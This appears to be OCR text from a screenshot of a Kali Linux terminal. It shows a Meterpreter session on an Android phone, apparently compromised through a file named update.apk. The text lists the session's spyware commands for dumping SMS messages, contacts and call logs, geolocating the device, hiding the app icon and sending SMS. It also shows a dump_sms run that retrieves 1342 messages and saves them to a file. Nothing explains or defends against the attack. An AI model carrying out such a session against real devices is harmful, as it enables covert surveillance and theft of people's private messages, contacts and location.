 Places Terminal Sat 18:45 1 00:04:35
PRA LX1
update.apk
root@kali: ~
File Edit View Search Terminal Help
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > dump_sms
[*] Fetching 1342 sms messages
[*] SMS messages saved to: sms_dump_20180526184505.txt
meterpreter >